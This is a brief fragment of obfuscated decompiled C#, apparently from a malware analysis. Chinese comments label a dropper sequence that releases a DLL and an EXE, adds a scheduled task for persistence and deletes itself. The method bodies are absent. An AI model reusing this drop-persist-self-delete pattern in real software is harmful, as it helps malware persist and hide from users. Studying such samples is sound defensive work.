 arg_AA_0 = 7;
continue;
}
IL_0E:
Form1.CDoPweX7mosge6QtThq(this); 1. 释放dll文件
arg_AA_0 = 5;
if (false)
{
goto IL_20;
}
continue;
IL_2B:
goto IL_0E;
IL_20:
string text = Form1.KOUuIOXOXCp7eZtIl6G(Form1.MWXM8EXHnudn6kTULw5());
goto IL_2B;
IL_3D:
Form1.p2aQBLX8Tb4rjFGGTw5(10000);
arg_AA_0 = 2;
continue;
IL_64:
Form1.zNRDK7XwEGp1JTvfj2O(this); 4.删除自身
arg_AA_0 = 10;
continue;
IL_E5:
Form1.qYaZCZXmDg9P8r1XOuM(this); 3.添加计划任务
arg_AA_0 = 8;
continue;
IL_92:
Form1.TExZBsXhyiKW6htC2J9(this); 2.释放exe文件
goto IL_E5;
}